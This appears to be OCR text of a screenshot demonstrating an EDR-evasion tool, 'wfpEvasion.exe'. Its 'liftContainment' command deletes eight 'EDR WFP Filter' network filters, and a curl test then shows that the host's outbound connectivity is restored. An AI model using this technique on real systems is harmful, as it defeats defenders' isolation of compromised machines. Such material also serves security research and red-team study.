 Administrator: Windows PowerShell
[6] Check for EDR containment, and lift if needed
wfpEvasion.exe liftContainment
[7] Print Callouts
wfpEvasion.exe listCallouts
PS C:\users\percy\Desktop\dev> .\wfpEvasion.exe liftContainment
Filter Key: {C5996155-FD4E-4838-C70E-00000000-0000}
Filter Name: EDR WFP Filter
[*] Deleted filter Key: {C5996155-FD4E-4838-C70E-00000000-0000}.
Filter Key: {C5996155-FD4E-4838-CA0E-00000000-0000}
Filter Name: EDR WFP Filter
[*] Deleted filter Key: {C5996155-FD4E-4838-CA0E-00000000-0000}.
Filter Key: {C5996155-FD4E-4838-CB0E-00000000-0000}
Filter Name: EDR WFP Filter
[*] Deleted filter Key: {C5996155-FD4E-4838-CB0E-00000000-0000}.
Filter Key: {C5996155-FD4E-4838-CC0E-00000000-0000}
Filter Name: EDR WFP Filter
[*] Deleted filter Key: {C5996155-FD4E-4838-CC0E-00000000-0000}.
Filter Key: {C5996155-FD4E-4838-C80E-00000000-0000}
Filter Name: EDR WFP Filter
[*] Deleted filter Key: {C5996155-FD4E-4838-C80E-00000000-0000}.
Filter Key: {C5996155-FD4E-4838-CD0E-00000000-0000}
Filter Name: EDR WFP Filter
[*] Deleted filter Key: {C5996155-FD4E-4838-CD0E-00000000-0000}.
Filter Key: {C5996155-FD4E-4838-C90E-00000000-0000}
Filter Name: EDR WFP Filter
[*] Deleted filter Key: {C5996155-FD4E-4838-C90E-00000000-0000}.
Filter Key: {C5996155-FD4E-4838-C60E-00000000-0000}
Filter Name: EDR WFP Filter
[*] Deleted filter Key: {C5996155-FD4E-4838-C60E-00000000-0000}.
PS C:\users\percy\Desktop\dev>
Command Prompt
C:\Users\percy>curl https://google.com
<HTML><HEAD><meta http-equiv="content-type" content="text/html;charset=utf-8">
<TITLE>301 Moved</TITLE></HEAD><BODY>
<H1>301 Moved</H1>
The document has moved
<A HREF="https://www.google.com/">here</A>.
</BODY></HTML>
C:\Users\percy>